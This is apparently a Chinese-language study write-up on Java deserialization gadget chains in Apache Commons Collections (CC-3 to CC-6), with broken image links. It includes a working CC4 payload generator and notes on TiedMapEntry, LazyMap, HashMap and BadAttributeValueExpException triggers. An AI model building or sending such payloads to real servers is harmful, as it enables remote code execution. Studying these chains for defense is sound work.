
注:RMI 服务端会将远程调用的异常序列化至客户端。
CC-3
Variation on CommonsCollections1 that uses
InstantiateTransformerinstead ofInvokerTransformer.
CC-4
Variation on CommonsCollections2 that uses InstantiateTransformer instead of InvokerTransformer.
使用
InstantiateTransformer代替InvokerTransformer(4.0 版本(不包括)之后不再被Serializable标记)
Exploit
版本:Commons Collections- \(4.0\),jdk \(1.8.0\_332\)
-
构造
Templates实例,以作为TrAxFilter的构造参数;其中有用的也就
_name,_bytecodes,其它不用管最终也能执行(其实调用getTransletInstance方法中没用到TransformerFactory,该方法返回之后才会用到。除非是因不使用waitFor等待或命令停止等原因而造成构造方法的返回,否则根本不会到使用 factory 这一步。 -
通过
ConstantTransformer返回TrAxFilter.class作为输入, 利用InstantiateTransformer调用TrAxFilter构造方法,并生成ChainedTranformer; -
构造
TransformingComparator; -
构造
PriorityQueue queue,并通过反射填入属性引用;comparotor 可以通过构造方法指定;
但是
Object[] queue通过反射填入是为了避免调用put时触发comparator中的transformer。 -
序列化
queue。 -
服务端接受并反序列化,开始 RCE。
payload 生成
@Test
@SuppressWarnings({"rawtypes", "unchecked"})
public void cc4Test() throws Exception {
byte[][] bts = new byte[][]{FileUtils.readFileToByteArray(new File("/home/niss/IdeaProjects/java-cve/rmi-server/target/classes/remote/exec/TransCmdExecutor.class"))};
TemplatesImpl templates = new TemplatesImpl();
Class clazz = templates.getClass();
setField(templates,"_bytecodes",bts);
setField(templates,"_name","my.evil");
setField(templates,"_tfactory",new TransformerFactoryImpl());
final Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
};
final Transformer transformerChain = new ChainedTransformer(transformers);
TransformingComparator comparator = new TransformingComparator(transformerChain);
PriorityQueue queue = new PriorityQueue();
setField(queue, "size", 2);
setField(queue, "queue", new Object[]{templates,templates});
setField(queue, "comparator", comparator);
try (ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("payload"))) {
out.writeObject(queue);
} catch (IOException e) {
e.printStackTrace();
}
}

CC-5, 6
相关类
TiedMapEntry
org.apache.commons.collections4.keyvalue.TiedMapEntry
该类用于从指定map中,取出指定key对应的value:
public class TiedMapEntry<K, V> implements Map.Entry<K, V>, KeyValue<K, V>, Serializable {
private static final long serialVersionUID = -8453869361373831205L;
private final Map<K, V> map;
private final K key;
public TiedMapEntry(final Map<K, V> map, final K key) {
super();
this.map = map;
this.key = key;
}
public K getKey() {
return key;
}
public V getValue() {
return map.get(key);
}
public V setValue(final V value) {
if (value == this) {
throw new IllegalArgumentException("Cannot set value to this map entry");
}
return map.put(key, value);
}
@Override
public boolean equals(final Object obj) {
if (obj == this) {
return true;
}
if (obj instanceof Map.Entry == false) {
return false;
}
final Map.Entry<?,?> other = (Map.Entry<?,?>) obj;
final Object value = getValue();
return
(key == null ? other.getKey() == null : key.equals(other.getKey())) &&
(value == null ? other.getValue() == null : value.equals(other.getValue()));
}
@Override
public int hashCode() {
final Object value = getValue();
return (getKey() == null ? 0 : getKey().hashCode()) ^
(value == null ? 0 : value.hashCode());
}
@Override
public String toString() {
return getKey() + "=" + getValue();
}
}
发现 getvalue 会调用到 map.get(key),此时立刻想到 LazyMap#get 方法会调用 Transformer 接口。因此 TieMapEntry 需要使用 LazyMap 类型的实现作为属性 map。
还需要找到合适的类,在反序列化时,可以调用 TiedMapEntry 的:
equaltoString(注意比较条件)hashCodegetValue
这几个方法都会调用到 getValue 。
HashMap
HashMap 在反序列化时就会对 key 进行 hash() 运算,其中就调用到了 key.hashCode()。因此完全可以把HashMap当作要序列化的数据载体:
HashMap hashMap = new HashMap();
LazyMap lazyMap = LazyMap.lazyMap(hashMap, transformer);
TiedMapEntry mapEntry = new TiedMapEntry(lazyMap, "key");
HashMap toWrite = new HashMap();
toWrite.put(mapEntry, null);
lazyMap.clear();
因为 HashSet 就是对 HashMap 的一个封装,所以也可以使用 HashSet :
HashMap hashMap = new HashMap();
LazyMap lazyMap = LazyMap.lazyMap(hashMap, transformer);
TiedMapEntry mapEntry = new TiedMapEntry(lazyMap, "key");
HashSet toWrite = new HashSet();
toWrite.put(mapEntry);
lazyMap.clear();
注意:
将 entry
put进 HashMap 时,会调用hashCode,要么需要放入之后通过反射修改Transfomer;要么在之前的ChainedTransformer设为空数组,之后通过反射设置iTransformers值。再者,由于已经调用了
hashCode,那么entry内部的LazyMap的get(key)也被调用了,会存入key->transform(key),下一次get就不会触发Transformer。所以需要clear清空数据。
BadAttributeValueExpException
javax.management.BadAttributeValueExpException
该异常类包含一个属性 Object val,在反序列化时调用 val.toString():
public class BadAttributeValueExpException extends Exception {
private static final long serialVersionUID = -3105272988410493376L;
private Object val;
public BadAttributeValueExpException (Object val) {
this.val = val == null ? null : val.toString();
}
public String toString() {
return "BadAttributeValueException: " + val;
}
